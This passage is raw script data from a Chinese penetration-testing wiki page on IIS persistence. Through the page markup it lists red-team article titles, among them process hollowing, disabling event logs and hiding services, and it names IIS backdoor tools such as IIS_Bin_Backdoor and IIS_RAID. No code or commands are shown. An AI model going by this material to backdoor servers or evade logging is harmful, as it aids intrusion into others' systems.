protection\",\"href\":\"/redteam-hong-dui/bypass-ji-qiao/rao-guo-lsa-protection\",\"pathnames\":[\"redteam-hong-dui/bypass-ji-qiao/rao-guo-lsa-protection\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"pFlW6zFX3KWuQX3iXdE0\",\"title\":\"系统类\",\"href\":\"/redteam-hong-dui/xi-tong-lei\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei\"],\"descendants\":[{\"id\":\"vJmme7o1WnFOAZXFlBYu\",\"title\":\"ImportDLLInjection 通过修改内存中的PE头来注入DLL的另一种方法\",\"href\":\"/redteam-hong-dui/xi-tong-lei/importdllinjection-tong-guo-xiu-gai-nei-cun-zhong-de-pe-tou-lai-zhu-ru-dll-de-ling-yi-zhong-fang-fa\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/importdllinjection-tong-guo-xiu-gai-nei-cun-zhong-de-pe-tou-lai-zhu-ru-dll-de-ling-yi-zhong-fang-fa\"],\"type\":\"document\"},{\"id\":\"6RKrIh4Odosp57wOvbT0\",\"title\":\"动态调用进程注入逻辑\",\"href\":\"/redteam-hong-dui/xi-tong-lei/dong-tai-diao-yong-jin-cheng-zhu-ru-luo-ji\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/dong-tai-diao-yong-jin-cheng-zhu-ru-luo-ji\"],\"type\":\"document\"},{\"id\":\"faIRcYXMBMNuWQYHvPE4\",\"title\":\"父进程破坏\",\"href\":\"/redteam-hong-dui/xi-tong-lei/fu-jin-cheng-po-huai\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/fu-jin-cheng-po-huai\"],\"type\":\"document\"},{\"id\":\"RPwGC0vzHTxwDD1lynOE\",\"title\":\"进程挖空(MitreT1055.012)\",\"href\":\"/redteam-hong-dui/xi-tong-lei/jin-cheng-wa-kong-mitret1055.012\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/jin-cheng-wa-kong-mitret1055.012\"],\"type\":\"document\"},{\"id\":\"l3OC5Ck7w4vpgqzslhFz\",\"title\":\"使用WindowsDefender下载文件\",\"href\":\"/redteam-hong-dui/xi-tong-lei/shi-yong-windowsdefender-xia-zai-wen-jian\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/shi-yong-windowsdefender-xia-zai-wen-jian\"],\"type\":\"document\"},{\"id\":\"2TnHCpEf7nP4l2BJG8vY\",\"title\":\"通过挂起EventLog服务线程禁用Windows事件日志\",\"href\":\"/redteam-hong-dui/xi-tong-lei/tong-guo-gua-qi-eventlog-fu-wu-xian-cheng-jin-yong-windows-shi-jian-ri-zhi\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/tong-guo-gua-qi-eventlog-fu-wu-xian-cheng-jin-yong-windows-shi-jian-ri-zhi\"],\"type\":\"document\"},{\"id\":\"byoi0tsyPqJ4RlHABBAx\",\"title\":\"隐藏windows服务\",\"href\":\"/redteam-hong-dui/xi-tong-lei/yin-cang-windows-fu-wu\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/yin-cang-windows-fu-wu\"],\"type\":\"document\"},{\"id\":\"kaC9LQN2MzvaSospz6Ma\",\"title\":\"远程解压文件\",\"href\":\"/redteam-hong-dui/xi-tong-lei/yuan-cheng-jie-ya-wen-jian\",\"pathnames\":[\"redteam-hong-dui/xi-tong-lei/yuan-cheng-jie-ya-wen-jian\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"}],\"isRoot\":true,\"style\":\"page-no-toc:hidden grow border-tint-subtle sidebar-list-line:border-l\"}]}],\"$L39\"]}]]}],\"$L3a\"]\n"])</script><script>self.__next_f.push([1,"3b:I[90983,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"Button\"]\n3c:I[82745,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"Icon\"]\n3d:I[14250,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"6214\",\"static/chunks/6214-6e20de0e794e902a.js\",\"4642\",\"static/chunks/4642-9a092f270ea7564c.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-6283c61f1f072031.js\"],\"TableOfContentsScript\"]\n39:[\"$\",\"$L3b\",null,{\"target\":\"_blank\",\"variant\":\"secondary\",\"size\":\"large\",\"href\":\"https://www.gitbook.com/?utm_source=content\u0026utm_medium=trademark\u0026utm_campaign=rfDNT9boOZm4oRmmc5EF\",\"className\":\"text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 gap-3 whitespace-normal bg-transparent depth-subtle:shadow-none border-tint-subtle m-2 mt-auto sidebar-default:mr-4\",\"icon\":[\"$\",\"$L3c\",null,{\"icon\":\"gitbook\",\"className\":\"size-5 shrink-0\"}],\"label\":\"由 GitBook 提供支持\",\"insights\":{\"type\":\"trademar"])</script><script>self.__next_f.push([1,"k_click\",\"placement\":\"sidebar\"}}]\n3a:[\"$\",\"$L3d\",null,{}]\n36:[\"$\",\"$L32\",null,{\"href\":\"/\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-emoji text-xl\",\"children\":\"📜\"}],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"PENETRATION NOTE\"}]]}]\n"])</script><script>self.__next_f.push([1,"3e:I[75555,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"PageContextProvider\"]\n41:I[63644,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"CurrentPageProvider\"]\n42:I[41341,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"PreservePageLayout\"]\n44:I[15943,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-"])</script><script>self.__next_f.push([1,"5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"SuspenseLoadedHint\"]\n3f:T436,"])</script><script>self.__next_f.push([1,"group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=\"--outline-top-offset\"]_\u0026]:top-(--outline-top-offset)! lg:[html[style*=\"--outline-height\"]_\u0026]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_\u0026]:pt-6.5"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L3e\",null,{\"pageId\":\"dfN6urDdMnDdQZvihvYN\",\"spaceId\":\"rfDNT9boOZm4oRmmc5EF\",\"title\":\"IIS\",\"children\":[\"$\",\"div\",null,{\"className\":\"contents\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"contents [--content-scroll-margin:calc(var(--spacing)*16)]\",\"children\":[[\"$\",\"aside\",null,{\"className\":\"$3f\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2\",\"children\":[[\"$\",\"$L3c\",null,{\"icon\":\"block-quote\",\"className\":\"size-3\"}],\"在本页\",[\"$\",\"$L3c\",null,{\"icon\":\"chevron-down\",\"className\":\"size-3 opacity-6 ml-auto\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex shrink flex-col overflow-hidden\",\"children\":[[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L40\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden\",\"children\":null}]]}],null]}]}],[\"$\",\"$L41\",null,{\"page\":{\"spaceId\":\"rfDNT9boOZm4oRmmc5EF\",\"pageId\":\"dfN6urDdMnDdQZvihvYN\"},\"children\":[[\"$\",\"main\",null,{\"className\":\"relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc\",\"children\":[[\"$\",\"$L42\",null,{\"siteWidthWide\":false}],null,\"$L43\",[[\"$\",\"$L44\",null,{}],[\"$\",\"div\",null,{\"className\":\"flex flex-col [\u0026\u003e*+*]:mt-5 whitespace-pre-wrap\",\"children\":[[\"$\",\"p\",\"4e55a6b229a7495bbaa3fdffcfd08656\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"62f9b38969d8479f9abfcdf84f7b5cb4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"IIS_Bin_Backdoor\"}]}]]}]]}],\"$L45\",\"$L46\",\"$L47\",[\"$\",\"div\",\"c9fd9fcad1944257ba8fb3bd309a811d\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":\"$L48\"}],\"$L49\",\"$L4a\",\"$L4b\",\"$L4c\",\"$L4d\",\"$L4e\",\"$L4f\",\"$L50\",\"$L51\",\"$L52\",\"$L53\",\"$L54\",\"$L55\",\"$L56\",\"$L57\",\"$L58\",\"$L59\",\"$L5a\",\"$L5b\",\"$L5c\",\"$L5d\",\"$L5e\",\"$L5f\",\"$L60\",\"$L61\",\"$L62\",\"$L63\",\"$L64\",\"$L65\",\"$L66\",\"$L67\",\"$L68\",\"$L69\",\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\"]}]],\"$L71\",\"$L72\"]}],\"$L73\"]}]]}],\"$L74\"]}]}]\n"])</script><script>self.__next_f.push([1,"8b:I[47091,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"DateRelative\"]\n8c:I[85053,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"TrackPageViewEvent\"]\n8d:I[27851,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"PageClientLayout\"]\n8e:I[46662,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e44"])</script><script>self.__next_f.push([1,"4b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"PageActionsDropdown\"]\n8f:I[52044,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"CopyCodeButton\"]\n48:[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L75\"]}]\n4a:[\"$\",\"div\",\"3327fbcef5f7479881f5f12040f92975\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex-row gap-3 grid grid-flow-col\",\"children\":[\"$L76\",\"$L77\",\"$L78\"]}]}]\n4e:[\"$\",\"div\",\"bc6cf0de857c4542aa1ff5f783de8df4\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L79\"]}]}]\n50:[\"$\",\"div\",\"604f30c9c5da41e6aed3fd50d5ff6cc9\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7a\"]}]}]\n51:[\"$\",\"p\",\"d688c7b625de41b39b05e36d28762c1a\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start sel"])</script><script>self.__next_f.push([1,"f-start justify-start\",\"children\":[[\"$\",\"$1\",\"0694e534d94a417eba57102ebf40d449\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"IIS_NETDLL_Spy\"}]}]]}]]}]\n55:[\"$\",\"div\",\"7b3610c6596f4b5b869af15074e9e91b\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7b\"]}]}]\n57:[\"$\",\"div\",\"fdb6e8e16d1d4c0fb5d7c2a1cf1c7864\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7c\"]}]}]\n59:[\"$\",\"div\",\"1c475b6f52e8486598d7d711f24b92c6\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7d\"]}]}]\n5b:[\"$\",\"div\",\"2f57f62db9274aca9addc25a94fda0e1\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L7e\"]}]}]\n5d:[\"$\",\"div\",\"44c10ca53aa64f20a3ba6e8c893f46e0\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex-row gap-3 grid grid-flow-col\",\"children\":[\"$L7f\",\"$L80\"]}]}]\n61:[\"$\",\"div\",\"d4ac2a9a4a2a44019f9a208acb19f879\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row g"])</script><script>self.__next_f.push([1,"ap-3\",\"children\":[\"$L81\"]}]}]\n63:[\"$\",\"div\",\"69d56cbe658941c2baf15fa37038798a\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex-row gap-3 grid grid-flow-col\",\"children\":[\"$L82\",\"$L83\"]}]}]\n65:[\"$\",\"div\",\"1bdcff9981fd400d8ea355a9ae91ad05\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex-row gap-3 grid grid-flow-col\",\"children\":[\"$L84\",\"$L85\"]}]}]\n66:[\"$\",\"p\",\"4369d1350f8646b687af3911b743bf56\",{\"className\":\"has-[.button,input]:flex has-[.button,input]:flex-wrap has-[.button,input]:gap-2 has-[.button,input]:items-center mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start justify-start\",\"children\":[[\"$\",\"$1\",\"4705506820654bfaa3c61f587570169b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"IIS_RAID\"}]}]]}]]}]\n68:[\"$\",\"div\",\"804ee95f362b485fae8c50346b023105\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L86\"]}]}]\n6a:[\"$\",\"div\",\"2aa783dcc7be43dbb8ed6f37c50fad85\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L87\"]}]}]\n6c:[\"$\",\"div\",\"c15f426fdba94001907b998b1a4f61f7\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"di"])</script><script>self.__next_f.push([1,"v\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L88\"]}]}]\n6e:[\"$\",\"div\",\"31676ca99898499d9a98eb168dfa875d\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L89\"]}]}]\n70:[\"$\",\"div\",\"0a76b6fc311a42fa9f418041b1a374a9\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$L8a\"]}]}]\n72:[\"$\",\"div\",null,{\"className\":\"mx-auto mt-6 page-api-block:ml-0 flex max-w-3xl page-full-width:max-w-screen-2xl flex-row flex-wrap items-center gap-4 text-tint contrast-more:text-tint-strong\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mr-auto text-sm \",\"children\":[[[\"$\",\"$1\",\"string-0\",{\"children\":\"最后更新于\"}],[\"$\",\"$1\",\"arg-0\",{\"children\":[\"$\",\"$L8b\",null,{\"value\":\"2022-06-06T09:54:12.711Z\"}]}]],\"\"]}],null]}]\n73:[\"$\",\"$L8c\",null,{\"displayContext\":\"site\"}]\n74:[\"$\",\"$L8d\",null,{\"pageMetaLinks\":{\"canonical\":null,\"alternates\":[]}}]\n"])</script><script>self.__next_f.push([1,"43:[\"$\",\"header\",null,{\"className\":\"max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors\",\"children\":[[\"$\",\"$L8e\",null,{\"siteTitle\":\"PENETRATION NOTE\",\"urls\":{\"html\":\"https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis\",\"markdown\":\"https://www.heresecurity.wiki/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/iis.md\",\"rss\":\"$undefined\",\"editOnGit\":\"$undefined\",\"pdf\":\"$undefined\",\"mcp\":\"https://www.heresecurity.wiki/~gitbook/mcp\"},\"actions\":{\"externalAI\":true,\"markdown\":true,\"mcp\":true},\"className\":\"float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5\"}],[\"$\",\"nav\",null,{\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex flex-wrap items-center gap-2 text-tint\",\"children\":[[\"$\",\"li\",\"ITHEIHUd2hVKLHlSVdsz\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L32\",null,{\"href\":\"/quan-xian-wei-chi\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"权限维持\"],\"classNames\":[\"LinkStyles\"]}],[\"$\",\"$L3c\",null,{\"aria-hidden\":true,\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint-subtle\"}]]}],[\"$\",\"li\",\"KYIaZwnVvJP1vFkb7Zpv\",{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"$L32\",null,{\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian\",\"className\":\"no-underline hover:underline text-xs tracking-wide font-semibold uppercase flex items-center gap-1.5 contrast-more:underline contrast-more:decoration-current\",\"children\":[null,\"web服务\u0026中间件\"],\"classNames\":[\"LinkStyles\"]}],false]}]]}]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl @xs:text-3xl @lg:text-4xl leading-tight font-bold flex items-center gap-[.5em] grow text-pretty clear-right xs:clear-none\",\"children\":[null,\"IIS\"]}],null]}]\n"])</script><script>self.__next_f.push([1,"45:[\"$\",\"div\",\"49d14982268c40c08b6afc9161546194\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm 